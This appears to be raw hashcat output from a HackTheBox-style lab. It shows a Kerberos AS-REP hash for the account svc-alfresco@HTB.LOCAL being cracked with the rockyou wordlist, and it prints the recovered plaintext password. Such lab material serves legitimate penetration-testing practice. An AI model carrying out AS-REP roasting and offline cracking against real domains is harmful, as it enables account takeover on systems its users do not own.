 Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:3569a7dc8b315cb336047aa230aaf5fe$e2e24e093d810d1c7b8d368ca79b40dc4088a15c2db441f1ad2882a9e0ee6793c7c0
87179d26a6d468241e5f80449a237cac42c34b56dec8c7ee287b0369b0d97a669b7a4a34bd727f3a9b00b973e61e219faf77d5ae199909a8fd7c80f173ca809bd82055b19e
8e9e0bf985e11907e9055f01f0693efcd23b9dd812e443cbfa78f5c3d20cfe1be31793bcbb8c95864f07dc2cbfc812d7f189465f648c11197bee2cda263f2dc78828613646
c59ec5d92e4e946ed0431543babe1cba60a1de56c072ca7815bd6bd3f6b8da3a6e816ef3b9e652022c00443aa196dd019baf3bb21763d053868a:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:3569a7dc8b315c...53868a
Time.Started.....: Thu Sep  1 02:10:26 2022, (4 secs)
Time.Estimated...: Thu Sep  1 02:10:30 2022, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   913.5 kH/s (0.51ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4085248/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s402gercd -> s3r3ndipit
Hardware.Mon.#1..: Util: 89%
Started: Thu Sep  1 02:10:08 2022
Stopped: Thu Sep  1 02:10:32 2022